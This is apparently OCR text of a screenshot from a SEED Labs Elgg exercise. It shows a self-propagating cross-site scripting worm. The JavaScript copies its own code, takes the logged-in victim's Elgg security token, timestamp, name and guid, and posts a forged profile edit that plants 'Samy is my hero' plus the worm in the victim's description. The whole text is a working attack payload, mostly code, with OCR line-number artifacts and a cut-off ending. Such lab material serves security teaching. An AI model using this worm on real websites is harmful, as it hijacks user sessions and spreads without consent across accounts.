 /Desktop/SEED/xss_Elgg/Labsetup
1 <script type="text/javascript" id="worm">
2 window.onload = function(){
3   var headerTag = "<script id=\"worm\" type=\"text/-
javascript\">";
4   var jsCode = document.getElementById("worm").innerHTML;
5   var tailTag = "</" +
"script>";
6
7   // Put all the pieces together, and apply the URI encoding
8   var wormCode = encodeURIComponent(headerTag + jsCode +
tailTag);
9
0   // Set the content of the description field and access level.
1   var desc = "&description=Samy is my hero" + wormCode;
2   desc    +=
"&accesslevel[description]=2";
3   // Get the name, guid, timestamp, and token.
4   var name = "&name=" + elgg.session.user.name;
5   var guid = "&guid=" + elgg.session.user.guid;
6   var ts    = "&__elgg_ts="+elgg.security.token.__elgg_ts;
7   var token = "&__elgg_token="+elgg.security.token.__elgg_token;
8   // Set the URL
9   var sendurl="http://www.seed-server.com/action/profile/edit";
0   var content = token + ts + name + desc + guid;
1   // Construct and send the Ajax request
2   if (elgg.session.user.guid != 59){
3     //Create and send Ajax request to modify profile
4     var Ajax=null;
5     Ajax = new XMLHttpRequest();
6     Ajax.open("POST", sendurl,true);
7     Ajax.setRequestHeader("Content-Type","application/x-www-
form-urlencoded");
8     Ajax.send(content);
9   }